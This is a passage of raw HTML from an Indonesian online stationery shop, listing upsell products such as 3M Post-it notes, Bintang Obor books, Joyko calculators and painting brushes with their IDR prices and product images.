src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-40th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-40TH&#x20;&#x20;Sticky&#x20;Note&#x20;Esf&#x20;40&#x20;Th&#x20;Mx&#x20;Esf&#x20;76x76mm&#x20;360&#x20;Sheets"/></span></span>  <style>.product-image-container-106 {
    width: 152px;
}
.product-image-container-106 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-40TH&#x20;&#x20;Sticky&#x20;Note&#x20;Esf&#x20;40&#x20;Th&#x20;Mx&#x20;Esf&#x20;76x76mm&#x20;360&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-40th-sticky-notes-esf-40-th-mx-esf-76x76mm-360-sheets.html">3M Post-it 654-40TH  Sticky Note Esf 40 Th Mx Esf 76x76mm 360 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-106"  data-price-amount="68700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-106"  data-price-amount="79100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 79.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_272" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-272"><span class="product-image-wrapper"><!--mf_product_label_comment_272--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-272 {
    width: 152px;
}
.product-image-container-272 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-50-lbr.html">Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="272" data-price-box="product-id-272">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-272"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-272"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.tokoatk.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.tokoatk.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_60" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-60"><span class="product-image-wrapper"><!--mf_product_label_comment_60--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-314_expressions_tape_washi_assorted_15mm_x_10m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-60 {
    width: 152px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-314&#x20;Expressions&#x20;Tape&#x20;Washi&#x20;Assorted&#x20;15mm&#x20;x&#x20;10m&#x20;Isolasi&#x20;Bergambar&#x20;Motif" href="https://www.tokoatk.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html">3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m Isolasi Bergambar Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-60"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-60"  data-price-amount="33500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.tokoatk.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.tokoatk.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.tokoatk.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-121"><span class="product-image-wrapper"><!--mf_product_label_comment_121--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpswt_super_sticky_note_sweet_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-121 {
    width: 152px;
}
.product-image-container-121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPSWT Super Sticky Note Sweet 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="121" data-price-box="product-id-121">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-121"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-121"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_286" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kwarto-54-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-286"><span class="product-image-wrapper"><!--mf_product_label_comment_286--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-286 {
    width: 152px;
}
.product-image-container-286 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-kwarto-54-lbr.html">Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="286" data-price-box="product-id-286">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-286"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-286"  data-price-amount="7700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokoatk.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.tokoatk.id/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1906"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.tokoatk.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.tokoatk.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.tokoatk.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a 